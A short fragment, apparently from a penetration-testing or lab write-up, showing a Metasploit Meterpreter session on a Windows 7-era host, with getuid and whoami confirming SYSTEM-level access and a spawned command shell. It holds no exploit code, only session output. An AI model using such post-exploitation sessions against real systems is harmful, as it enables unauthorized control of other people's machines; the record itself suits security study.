 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2488 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system